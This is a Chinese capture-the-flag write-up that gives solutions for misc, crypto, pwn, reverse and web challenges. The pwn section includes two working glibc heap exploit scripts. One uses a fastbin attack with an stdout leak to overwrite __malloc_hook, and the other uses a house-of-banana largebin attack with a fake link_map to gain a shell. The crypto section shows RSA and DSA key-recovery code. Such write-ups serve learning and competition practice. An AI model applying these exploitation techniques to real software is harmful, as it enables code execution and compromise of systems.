MISC
办公室爱情(🙂)
你这flag保熟吗(😐)
小明的电脑(😧)
套娃生成器(🤯)
根据提示,在github上找到该项目
总共实现了以下几种娃:
dolls_registry = (
(Base16Doll, Base32Doll, Base64Doll, Base85Doll), # Base系列编码,随机选择一种
(RGBAImageBytesDoll,), # 字节编码成 RGBA 图片
(BitReverseDoll, ByteReverseDoll), # 位翻转和字节翻转
(WeakZipDoll,), # 弱密码ZIP
(QRCodeDoll,), # 字符串编码成二维码
(MostSignificantByteDoll, LeastSignificantByteDoll), # 隐写LSB/MSB
)
生成逻辑是上面每行的娃随机选择一个,然后打乱顺序递归生成结果。如果生成的结果超过当前娃的最大承载长度,就将这个娃和上一个娃交换位置,然后重新生成。(具体逻辑见 encode.py)
其中,QRCodeDoll 会生成一个二维码图片,由于二维码我没有找到可靠的办法来承载二进制,所以它实际上存储的是 Base64 编码的二进制数据。
另外,对于 RGBAImageBytesDoll、MostSignificantByteDoll 和 LeastSignificantByteDoll,由于存储的数据长度可能不足容量,所以存储的前四字节为大端序的数据长度。
此外,WeakZipDoll 生成的密码选择在五位数字的原因是因为这是在我的机器上 Python 多进程能在 60 秒内稳定破解的最长密码(有考虑过六位数字,但是不能稳定破解,可能需要写 C binding,感觉有点麻烦就放弃了)。
解题脚本见 solve.py,其中具体实现的逻辑是对于输入的特征选择尝试解码的娃,如果解码成功但是结果不清晰就递归解码,直到解码成功且结果清晰(或者持续解码但是直到低于最小可能长度仍然无法解码就失败);如果解码失败就尝试下一个娃。
solve.py:
import re
import sys
from base64 import decodebytes
import pwn as p
from matryoshka.dolls.base import DollError, DollsBase
from matryoshka.dolls.multi_base import Base16Doll, Base32Doll, Base64Doll, Base85Doll
from matryoshka.dolls.qrcode_encode import QRCodeDoll
from matryoshka.dolls.reverse import BitReverseDoll, ByteReverseDoll
from matryoshka.dolls.rgb_bytes import RGBAImageBytesDoll
from matryoshka.dolls.significant_byte import (
LeastSignificantByteDoll,
MostSignificantByteDoll,
)
from matryoshka.dolls.weak_zip import WeakZipDoll
def decode(
data: bytes,
round: int = 1,
result_regex=rb"flag{.*?}",
accepted_dolls: tuple[type[DollsBase], ...] = (),
length_threshold: int = 10,
):
def prefixed_print(*args):
p.log.info(" ".join(["--" * round + ">", *map(str, args)]))
prefixed_print("entering round", round)
attempts: list[type[DollsBase]] = []
if data.startswith(b"PK"): # PK is the magic number for ZIP files
attempts.append(WeakZipDoll)
if data.startswith(b"\x89PNG"): # PNG magic number
attempts.append(RGBAImageBytesDoll)
attempts.append(LeastSignificantByteDoll)
attempts.append(MostSignificantByteDoll)
if data.isascii(): # ASCII
charset = {bytes([c]) for c in data}
if charset == {b"0", b"1"}:
attempts.append(QRCodeDoll)
else:
attempts.append(Base16Doll)
attempts.append(Base32Doll)
attempts.append(Base64Doll)
attempts.append(Base85Doll)
attempts.append(BitReverseDoll)
attempts.append(ByteReverseDoll)
attempts = [attempt for attempt in attempts if attempt not in accepted_dolls]
for attempt in attempts:
prefixed_print(f"trying {attempt.__name__}")
try:
result = attempt().decode(data)
except DollError as e:
prefixed_print(f"failed {attempt.__name__}: {e}")
continue
if len(result) < length_threshold:
prefixed_print(f"failed {attempt.__name__}: length not accepted")
continue
if re.search(result_regex, result, re.DOTALL):
prefixed_print(f"success {attempt.__name__}: {result}")
return result
prefixed_print("result not clear, recursive decode begin")
result = decode(result, round + 1, result_regex, (*accepted_dolls, attempt))
if result:
return result
prefixed_print("round failed")
return None
if len(sys.argv) != 3:
print(f"Usage: {sys.argv[0]} <host> <port>")
sys.exit(1)
_, host, port = sys.argv
s = p.remote(host, port)
s.recvuntil(b"name")
s.sendline(b"mix")
while True:
data = s.recvuntil(b"-----END MATRYOSHKA MESSAGE-----")
round_data = re.search(rb"Round (\d+)/(\d+)", data)
assert round_data
round = int(round_data.group(1))
total_rounds = int(round_data.group(2))
p.log.info(f"Round {round}/{total_rounds}")
data_chunk = re.search(
b"-----BEGIN MATRYOSHKA MESSAGE-----\n(.*)\n-----END MATRYOSHKA MESSAGE-----",
data,
re.DOTALL,
)
assert data_chunk
data = decode(decodebytes(data_chunk.group(1)))
assert data
s.sendline(data)
if round == total_rounds:
break
s.interactive()
CRYPTO
baby_rsa(🙂)
from Crypto.Util.number import long_to_bytes
from gmpy2 import invert, is_prime
from tqdm import tqdm
primes = []
for xy in tqdm(range(500)):
for mn in range(500):
prime = xy**(mn+1) - (xy+1)**mn
if prime.bit_length() > 2048: break
if is_prime(prime):
primes.append(prime)
c = 15808773921165746378224649554032774095198531782455904169552223303513940968292896814159288417499220739875833754573943607047855256739976161598599903932981169979509871591999964856806929597805904134099901826858367778386342376768508031554802249075072366710038889306268806744179086648684738023073458982906066972340414398928411147970593935244077925448732772473619783079328351522269170879807064111318871074291073581343039389561175391039766936376267875184581643335916049461784753341115227515163545709454746272514827000601853735356551495685229995637483506735448900656885365353434308639412035003119516693303377081576975540948311
for i in range(len(primes)):
for j in range(i, len(primes)):
pq = primes[i]*primes[j]
if len(bin(pq)[2:]) == 2048:
try:
d = invert(0x10001, (primes[i]-1)*(primes[j]-1))
dec = long_to_bytes(pow(c, d, pq))
if b"flag{" in dec:
print(dec)
except ValueError:
pass
已知((fac[0]+fac[1]+fac[2]) « 1) - 1的值,用其替代n。分解((fac[0]+fac[1]+fac[2]) « 1) - 1求其欧拉函数,进而求解出d和第二段。
import gmpy2
from Crypto.Util.number import *
def main():
_n = 39796272592331896400626784951713239526857273168732133046667572399622660330587881579319314094557011554851873068389016629085963086136116425352535902598378739
e = 0x10001
c = 40625981017250262945230548450738951725566520252163410124565622126754739693681271649127104109038164852787767296403697462475459670540845822150397639923013223102912674748402427501588018866490878394678482061561521253365550029075565507988232729032055298992792712574569704846075514624824654127691743944112075703814043622599530496100713378696761879982542679917631570451072107893348792817321652593471794974227183476732980623835483991067080345184978482191342430627490398516912714451984152960348899589532751919272583098764118161056078536781341750142553197082925070730178092561314400518151019955104989790911460357848366016263083
phi_n = (191 - 1) * (193 - 1) * (627383 - 1) * (1720754738477317127758682285465031939891059835873975157555031327070111123628789833299433549669619325160679719355338187877758311485785197492710491 - 1)
d = gmpy2.invert(e, phi_n)
m = pow(c % _n, d, _n)
print(long_to_bytes(m))
if __name__ == '__main__':
main()
xor(😧)
入门题目,“flag{”是flag的前5位,然后是一个7元的方程,求pad6个数和flag{后一位有7个方程正好可以解。用z3即可。
from z3 import *
##求random,已知前5位是flag{
i = b"flag{"
so = Solver()
ans = [150, 194, 49, 195, 23, 79, 66]
flag5 = BitVec('flag5',8)
pad = [BitVec(f'pad{i}',8) for i in range(6)]
so.add(i[0] ^ i[1] ^ i[2] ^ pad[0] == ans[0])
so.add(i[3] ^ i[4] ^ pad[1] ^ pad[2] == ans[1])
so.add(pad[5] ^ flag5 ^ pad[1] ^ pad[3] == ans[2])
so.add(i[3] ^ pad[3] ^ pad[4] ^ pad[1] == ans[3])
so.add(flag5 ^ pad[0] ^ i[4] ^ pad[1] == ans[4])
so.add(i[2] ^ i[4] ^ pad[0] ^ pad[1] == ans[5])
so.add(i[2] ^ i[0] ^ i[4] ^ pad[4] == ans[6])
pad_ = []
if so.check() == sat:
m = so.model()
for k in range(6):
#print(m.eval(pad[k]).as_long())
pad_.append(m.eval(pad[k]).as_long())
#print(pad_)
#[253, 168, 118, 50, 62, 146]
ans = [[150, 194, 49, 195, 23, 79, 66], [194, 136, 63, 147, 3, 2, 81], [132, 221, 57, 144, 83, 83, 93], [208, 223, 37, 193, 28, 0, 70], [154, 203, 108, 156, 28, 78, 68], [159, 221, 62, 146, 86, 82, 88], [197, 141, 117, 192, 31, 90, 85]]
flag_ = ""
pad = pad_
for i in ans:
so = Solver()
flag = [BitVec(f'flag{i}',8) for i in range(6)]
so.add(flag[0] ^ flag[1] ^ flag[2] ^ pad[0] == i[0])
so.add(flag[3] ^ flag[4] ^ pad[1] ^ pad[2] == i[1])
so.add(pad[5] ^ flag[5] ^ pad[1] ^ pad[3] == i[2])
so.add(flag[3] ^ pad[3] ^ pad[4] ^ pad[1] == i[3])
so.add(flag[5] ^ pad[0] ^ flag[4] ^ pad[1] == i[4])
so.add(flag[2] ^ flag[4] ^ pad[0] ^ pad[1] == i[5])
so.add(flag[2] ^ flag[0] ^ flag[4] ^ pad[4] == i[6])
if so.check() == sat:
m = so.model()
#print(''.join(chr(m[i].as_long()) for i in flag))
flag_ += ''.join(chr(m[i].as_long()) for i in flag)
else:
print('Error')
print(flag_)
不baby的RSA
有等式如下

化简有

在模为k*phi的域上,有

根据RSA的加解密公式推导有

代码如下
from Crypto.Util.number import long_to_bytes, inverse
N = 0x62c048bc886075bffb9ad01255786dd8ef2480ba510f13689c1e84ffaaf21dfb5695a4d83f4ba22093bdd75bfc8f5979185d29724ecccf045e1857b1b2a4757dd82dc44318c054c9fce9bc451e6beecb97bbda6562420fc8c295521c5455443413f90403cf1af6271fb6d2d54378b86ced18ae6844a877890ea853a215880a09c68c517a75c1183c067b706ce630f3f0913591f7354cfa60c8f6b7ab2f15e466a1ea6e8034417a5fc3c11b8ba746596c22c734b09257e9a6fb18358738d416eda0ba0e7b028dd2d550b1e018b180916ac25f47910657a5db2410946c0593b7e23ed1659a811083f363ad4eb65642091a040befbd643089bbee376634d2394d11
e1 = 0x124241a12ea2be53f9b9b1fd92e10d089cfa32aa07e6c2cace848aaa6c73ff06d4c6c92b7d1f29160b2eef95a5f580915d3f15c0ea23975cbadfe8347a10daab2bd0827d7e909b329ec53c5eb306f0a5125b3817e7ea0c15b2317a46c36c4f34fc626dadc6c769bcc7be18ddf7954fae8dde3fd4ce3c5146c019bdb0d9552af1dc9ef7186e06b1d59e763fb05c7cd21fbb3f509fee52d4e24921ebfa76bb8302ea6760e92606e440907cc1c110946af53900904e84dbc309fcef15ea060c667070e5e0310891606df151609ff609bcc6125c6043c35119b25df78b4d5ca61ab6492753cc5e5b32e044fce0aeb0442464f36298add254e9fb6505fa4cddae1cf7
e2 = 0x17b3937cec3ca5fdddad8db29c6dc4efae1408bf5b4aa2ff602112c50f302e9698c79c7ab79fef0210c621dcc218d91d358b7f93a978c4e3f2b982794697c4797cef89189d1464ed1c767bf72433092922352885f8e355952c558ad2c9ade58a19375ddc5dcf3f9fa28c68a5cff158734d94224b85f77bd939133f39ab7884ece61d9fb3496373008827c2ae694dfe7da08eee348ef99c3a6737a4b088b62978cf209ef3d1140a30d42872615b94378108266e3d344caf51b497a585a4b5ef8619cc46959bad9b89f59f36175fbf9b64363443f3f7743896c72a198decedf89c518fa07b1d401d0359578a4926b7d67de86232ee24751f17dafbc749c0783b33
e3 = 0x5647c4490bda9e7e497651551600572c5ef4e2d889b9b1ba0e9a493660497e10877e975c01da9aebae5e3ba9aad976a1a783b39191e8fd799689dfa26b069264d60543602d514ac412ac75d827d67c78ad544bda633f0fa69fb5bbc37e0f6b95714576ff53bae3f7f991d143a4b1e841730d5d580d4effeb8fb02e8b3c3c9a1f1899d2eb411ce37f16d30cfa1f7af7322be4f42f5d012f484a1181fa4aa0b5f420a472030a5c08c80bff76ab82ef5768bfd495abcdc5f22aae1891561322dfb28ff63c4e467411c8b73c11d64b05f411e2a1de0c7754c6a62d1f72cded9e2592ccc21be3fce4ea6f083a617a246fd3fe464ef2487adbfabfb628c882ea991675
c = 0x45f2ee650d622d1e0f0e2e2e861001e9866c541f9f1dd2ec1dec18194f8b7224914916ecd68bbc74b28a000d2664e671586aed63b54c0928a939caf28d39eeba03c0ce3afcf2cdc5805e8e2792d76e88545aa4dee11078ba1e2e5b56ee23d58e443d7aff180d4e7463ae66ea8e96e0c8d4e1443e7664b99599af14e591e28cf2f833bd30b44b89c396b5fc1ee81ea3f7bc08dab426b1871eb66829c81d57e2ebf5c7a3e9c593ce496f0b0c4237906b019ae75ca551d6b0b1adfe64958c2ead6c39e517eb75eaf4b4d72402bea40f043cf0a80317aa2f1a996c727e195e15f903c0cac618f668af1015ee479d1c7b1c1b370fd4a5a76f5bf295e6bd7d0f4ae56f
v0 = 0x2c77a013f2595a90c4e10a53a0f863d02b361c7407dad7d59db7c98df427da00c8d8627dbaef9557279ca31227cdb402d2d2
l0 = 0x3dbabf6ea5b801221c283bd234f04264d292c8f3048c8b59c21e003cda983a3a41e4392c6ea77a706631de60d261f2b367027e037d37fda5a13a8e01b2c6c0f48a3112315cffe7420a50a3ebada09aba61f8e6da793654a467b9f780c20c5085012e064ab9205c076073b4fb4895e01d0d568fd5c30159879180093855d39d5548a1389a94f57c680c
kphi = e1*e2*l0 - (e2 - e1)
d3 = inverse(e3, kphi)
m = pow(c, d3, N)
print(long_to_bytes(m))
know_phi(😐)
个人认为题目分为两部分,第一部分通过n和phi分解n,第二部分则是DSA。
分解n找到了相应的论文和代码(3-540-36492-7_25.pdf (springer.com))
DSA部分比较简单,是私钥k复用问题,有如下式子

两式相乘有

化简

from Crypto.Util.number import bytes_to_long, long_to_bytes
from Crypto.PublicKey import DSA
from hashlib import sha256
from gmpy2 import is_prime, invert
from math import gcd
from random import randrange
def factorize_multi_prime(N, phi):
"""
Recovers the prime factors from a modulus if Euler's totient is known.
This method works for a modulus consisting of any number of primes, but is considerably be slower than factorize.
More information: Hinek M. J., Low M. K., Teske E., "On Some Attacks on Multi-prime RSA" (Section 3)
:param N: the modulus
:param phi: Euler's totient, the order of the multiplicative group modulo N
:return: a tuple containing the prime factors
"""
prime_factors = set()
factors = [N]
while len(factors) > 0:
# Element to factorize.
N = factors[0]
w = randrange(2, N - 1)
i = 1
while phi % (2 ** i) == 0:
sqrt_1 = pow(w, phi // (2 ** i), N)
if sqrt_1 > 1 and sqrt_1 != N - 1:
# We can remove the element to factorize now, because we have a factorization.
factors = factors[1:]
p = gcd(N, sqrt_1 + 1)
q = N // p
if is_prime(p):
prime_factors.add(p)
elif p > 1:
factors.append(p)
if is_prime(q):
prime_factors.add(q)
elif q > 1:
factors.append(q)
# Continue in the outer loop
break
i += 1
return list(prime_factors)
n = 104228256293611313959676852310116852553951496121352860038971098657350022997841589403091722735802150153734050783858816709247647536393314564077002364012463220999962114186339228164032217361145009468516448617173972835797623658266515762201804936729547278758839604969469770650218191574897316410254695420895895051693
phi = 104228256293611313959676852310116852553951496121352860038971098657350022997837434645707418205268240995284026522165519145773852565112344453740579163420312890001524537570675468046604347184376661743552799809753709321949095844960227307733389258381950812717245522599433727311919405966404418872873961877021696812800
q = 24513014442114004234202354110477737650785387286781126308169912007819
s1 = 764450933738974696530033347966845551587903750431946039815672438603
r1 = 8881880595434882344509893789458546908449907797285477983407324325035
r2 = 8881880595434882344509893789458546908449907797285477983407324325035 #r1==r2
s2 = 22099482232399385060035569388467035727015978742301259782677969649659
n_factors = factorize_multi_prime(n,phi)
n_factors = sorted(n_factors)
m1 = long_to_bytes(n_factors[0] + n_factors[3])
m2 = long_to_bytes(n_factors[1] + n_factors[2])
hm1 = bytes_to_long(sha256(m1).digest())
hm2 = bytes_to_long(sha256(m2).digest())
tmp = (hm1*s2 - hm2*s1)
inv = invert(r2*s1-r1*s2, q)
x = inv*tmp%q
print(long_to_bytes(x))
PWN
K1ng_in_h3ap_I(😧)
file pwn
pwn: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=74c8fe3648c3b483b0a5b43b23e24be1f130696c, stripped
checksec pwn
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
add: 由于可覆盖idx,所以可以申请任意个堆块,堆块大小限制为0~0xF0,申请成功之后就把地址和堆块大小分别存储在两个数组中;
_DWORD *add()
{
_DWORD *result; // rax
int idx; // [rsp+8h] [rbp-8h]
int size; // [rsp+Ch] [rbp-4h]
puts("input index:");
idx = get_Int();
if ( idx < 0 || idx > 10 )
exit(0);
puts("input size:");
size = get_Int();
if ( size < 0 || size > 0xF0 )
exit(0);
heap_array[idx] = malloc(size);
result = size_array;
size_array[idx] = size;
return result;
}
edit:根据index找到堆块地址和堆块大小,然后写入内容,输入函数存在off-by-one漏洞
__int64 edit()
{
int idx; // [rsp+Ch] [rbp-4h]
puts("input index:");
idx = get_Int();
if ( idx < 0 || idx > 15 || !heap_array[idx] )
exit(0);
puts("input context:");
return Read(heap_array[idx], (unsigned int)size_array[idx]);// off-by-one
}
delete:根据index找到堆块地址,然后释放,没有将指针置为0,存在UAF漏洞
void delete()
{
int idx; // [rsp+Ch] [rbp-4h]
puts("input index:");
idx = get_Int();
if ( idx < 0 || idx > 10 || !*((_QWORD *)&heap_array + idx) || !size_array[idx] )
exit(0);
free(*((void **)&heap_array + idx)); // UAF
}
magic:打印出printf函数地址的后三字节
int magic()
{
return printf("%p\n", (const void *)((unsigned __int64)&printf & 0xFFFFFF));
}
由于没有输出函数,所以无法通过
UAF来泄露main_arena + offset,从而获取libcbase,考虑利用stdout来泄露libc;根据
printf函数(在libc中)地址的后三位,我们可以根据固定偏移量推算出libc中stdout的地址;当堆块释放到
unsorted bin中时,fd和bk都是main_arena + offset,此时我们利用UAF漏洞修改fd的低2字节(调试发现main_arena的地址和stdout的地址只有最好两字节有差异)为stdout-0x43的地址即可(需要满足size检测);再次申请堆块获取
stdout的控制权限,修改flags=0xfbad1800,_IO_read_ptr,_IO_read_base和_IO_read_end为0,即可泄露出关于libc的地址;然后使用
UAF和fastbin attack来修改__malloc_hook和__realloc_hook为realloc和one_gadget。
#!/usr/bin/env python3# -*- encoding: utf-8 -*-'''@文件 :exp.py@说明 :fastbin attack ==> stdout泄露libcbase; UAF ==> fastbin attack to malloc_hook realloc_hook 好像无需知道printf部分地址也行,因为main_arena应该与stdout的偏移也应该是固定的@时间 :2021/09/27 16:59:14@作者 :sh0ve1@防护 Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled'''from pwn import *import pwnlib# context.log_level = 'debug'context.arch = 'amd64'context.os = 'linux'p = process('./pwn')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')def add(idx, sz): p.sendlineafter('>> ', str(1)) p.sendlineafter('input index:', str(idx)) p.sendlineafter('input size:', str(sz))def delete(idx): p.sendlineafter('>> ', str(2)) p.sendlineafter('input index:', str(idx))def edit(idx, ct): p.sendlineafter('>> ', str(3)) p.sendlineafter('input index:', str(idx)) p.sendafter('input context:', ct)def magic(): p.sendlineafter('>> ', str(666))magic()p.recvuntil('0x')printf_last_3_Bytes = int(p.recv(6),16)stdout_last_3_Bytes = printf_last_3_Bytes + 0x36fe10log.info("printf_last_3_Bytes: " + hex(printf_last_3_Bytes))log.info("stdout_last_3_Bytes: " + hex(stdout_last_3_Bytes))add(0,0x18)add(1,0x20)add(2,0x60)add(3,0x10)edit(0,b'A'*0x18 + b'\xa1')delete(1)delete(2)add(1,0x20)edit(2,p16((stdout_last_3_Bytes&0xffff)-0x43) + b'\n') #必须设置为stdout前0x43字节,才能满足size要求add(2,0x60)add(4,0x60) # idx=4 指向stdout-0x33 #本题中,修改flags为0xfbad1800之后,后面的就没输入进去了?payload = b'\x00'*0x33 + p64(0xfbad1800) + p64(0)*3 + b'\x00' + b'\n' edit(4,payload)libc.address = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))-0x3c5600realloc = libc.sym['__libc_realloc'] # __libc_realloc__malloc_hook = libc.sym['__malloc_hook']one = [0x45226,0x4527a,0xf03a4,0xf1247]onegadget = libc.address + one[1]log.info("libc.address: " + hex(libc.address))log.info("realloc: " + hex(realloc))log.info("__malloc_hook: " + hex(__malloc_hook))log.info("onegadget: " + hex(onegadget))delete(2)edit(2,p64(__malloc_hook - 0x23) + b'\n') # UAFadd(5,0x60)add(6,0x60) # idx=6 指向 __malloc_hook - 0x23payload = b'A'*(0x13 - 8) + p64(onegadget) + p64(realloc+12) + b'\n'edit(6,payload)# pwnlib.gdb.attach(p,"b __libc_malloc")add(7,0x10) #触发p.interactive()p.close()
参考链接:Pwn 知识点总结(1)- 利用 _IO_2_1_stdout_ 泄露libc - 简书 (jianshu.com)
glibc_master(🤯)

申请函数,只允许申请到0x40f~0x60f的堆块。

释放时存在UAF。

打印函数只允许打印两次,但是能直接打印地址。


编辑函数把真正操作堆块内容的部分都隐藏了,无法反汇编,只能查看汇编语言进行分析。嫌麻烦,没去分析,选择直接去调试,发现只要写入的数据长度小于申请的size就是正常的写入,如果等于,输入的内容就会被更改成垃圾数据。
所以这题使用 house of banana 打的话,不难,利用好 largebin attack 即可。
要使用 house of banana,是需要有 libc 和 堆地址的,libc比较容易,申请释放一个堆块即可。

因为打印函数是 puts,存在 ‘\x00’阻断,所以堆地址需要在 fd 上才能被打印出来。大堆块自然能够想到都是 large bin 时,fd是会指向堆块的,也就可以泄露出堆地址。

接着就是利用 largebin attack 写入堆地址,再将堆块伪造成 link_map 的节点。

然后成功 getshell。

#!usr/bin/env python
#coding=utf-8
from errno import EDEADLK
from re import S
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
elf = ELF('./glibc_master')
DEBUG = 1
if DEBUG:
libc = ELF("/home/shoucheng/tools/glibc-all-in-one/libs/2.31-0ubuntu9.2_amd64/libc-2.31.so")
ld = ELF("/home/shoucheng/tools/glibc-all-in-one/libs/2.31-0ubuntu9.2_amd64/ld-2.31.so")
p = process(argv=[ld.path,elf.path], env={"LD_PRELOAD" : libc.path})
else:
ip = '123.56.77.227'
port = 42231
#libc = ELF("./libc.so.6")
p = remote(ip, port)
def debug(info="b main"):
gdb.attach(p, info)
#gdb.attach(p, "b *$rebase(0x)")
def add(idx, size):
p.sendlineafter(b">>", b'1')
p.recvuntil(b"input index:\n")
p.sendline(str(idx).encode('ascii'))
p.recvuntil(b"input size:\n")
p.sendline(str(size).encode('ascii'))
def edit(idx, content):
p.sendlineafter(b">>", b'2')
p.recvuntil(b"input index:\n")
p.sendline(str(idx).encode('ascii'))
p.recvuntil(b"input context:\n")
p.sendline(content)
def show(idx):
p.sendlineafter(b">>", b'3')
p.recvuntil(b"input index:\n")
p.sendline(str(idx).encode('ascii'))
def free(idx):
p.sendlineafter(b">>", b'4')
p.recvuntil(b"input index:\n")
p.sendline(str(idx).encode('ascii'))
add(0, 0x428)
add(1, 0x410)
add(2, 0x418)
add(3, 0x410)
free(0)
show(0)
leak = u64(p.recv(6).ljust(8, b'\x00')) - 0x1ebbe0
log.info("libc_base==>0x%x" %leak)
add(4, 0x500)
free(2)
add(5, 0x500)
show(0)
heap = u64(p.recv(6).ljust(8, b'\x00')) - 0xae0
log.info("heap_base==>0x%x" %heap)
add(6, 0x418)
free(6)
fd = leak + 0x1ebfd0
target = 0x1f2018 + leak
edit(0, p64(fd)*2 + p64(heap+0x290) + p64(target-0x20))
add(7, 0x500)
ogg = leak + 0xe6c7e
fake = heap + 0xae0
fake_link_map = b''
fake_link_map = fake_link_map.ljust(0x18, b'\x00') + p64(fake)
fake_link_map = fake_link_map.ljust(0x38, b'\x00') + p64(fake+0x58) + p64(8) + p64(ogg)
fake_link_map = fake_link_map.ljust(0x100, b'\x00') + p64(fake+0x40)
fake_link_map += p64(0) + p64(fake+0x48)
fake_link_map = fake_link_map.ljust(0x30C, b'\x00') + p32(9)
edit(2, fake_link_map)
p.sendlineafter(b">>", b'1')
p.recvuntil(b"input index:\n")
#debug()
p.sendline(b'30')
p.interactive()
REVERSE
欢迎光临(🤩)
直接用ida打开,F5反编译就能看到flag
雕虫小技(😁)
base64(🙂)
base64 wp(需要登录)
魔鬼的RC4茶室(😐)
**baby_re(😐**)
just_cmp(😐)
WEB
RCE(😁)
直接上payload

ez_web(🤯)
启动容器,访问页面,按提示下载附件
下载附件反编译后,目录结构如下:

先看pom依赖,这里用了SpringBoot 2.3.0

用了以下依赖:
Enjoy作为模板引擎
ant 1.9.11存在zip-slip(后面说)
